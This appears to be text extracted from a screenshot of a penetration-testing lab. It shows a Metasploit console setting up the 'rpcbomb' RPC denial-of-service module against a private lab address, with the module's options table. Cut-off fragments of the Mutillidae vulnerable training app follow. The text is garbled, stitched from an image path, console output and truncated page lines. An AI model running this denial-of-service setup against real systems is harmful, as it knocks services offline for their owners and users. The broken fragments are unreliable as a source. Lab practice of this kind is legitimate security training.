 msf6 auxiliary(dos/rpc/rpcbomb) > set rhosts 192.168.117.188
rhosts => 192.168.117.188
msf6 auxiliary(dos/rpc/rpcbomb) > show options
Module options (auxiliary/dos/rpc/rpcbomb):
Name Current Setting Required Description
---- --------------- -------- -----------
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
View the full module info with the info, or info -d command.
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
HACKER
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109
PHP Version: 5.2.4-2ub
The newest version of Mutillidae can dow
RECON
LOOT
PAYLOAD